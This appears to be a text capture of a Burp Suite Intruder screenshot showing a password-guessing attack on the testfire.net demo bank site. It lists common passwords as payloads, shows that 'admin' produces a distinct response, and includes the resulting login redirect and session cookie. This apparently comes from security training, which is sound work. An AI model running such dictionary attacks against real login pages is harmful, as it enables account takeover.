 Attack Save Columns 12. Intruder attack of http://testfire.net - Temporary attack - Not saved to project f...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 302 126
1 302 126
2 admin 302 241
3 p 302 126
4 password 302 126
5 1234 302 126
6 hello 302 126
7 qwertyuiop 302 126
8 qwerty 302 126
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Set-Cookie: AltoroAccounts="ODAwMDAwfkNvcnBvcmF0ZX4tMS4wRTI2MXw4MDAwMDF+Q2hlY2tpbmd+MS4wRTI2MXw=";
Version=1
4 Location: /bank/main.jsp
5 Content-Length: 0
6 Date: Sun, 01 Oct 2023 15:13:04 GMT
7
8